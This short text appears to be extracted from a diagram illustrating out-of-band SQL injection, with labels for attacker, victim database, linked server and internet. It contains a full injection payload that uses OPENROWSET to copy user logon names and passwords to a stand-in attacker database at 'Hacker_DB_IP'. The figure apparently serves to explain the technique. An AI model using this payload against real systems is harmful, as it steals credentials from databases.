 Attacker
SQL Injection
Hacker
Database
Victim
Database
Linked Server
Internet
1';insert into openrowset(‘SQLOLEDB’,’uid=temp;pwd=1110111;
server=Hacker_DB_IP,443’,’select * from temp’) select top 20
userlogonname+':'+userpassword from tblusers--,111111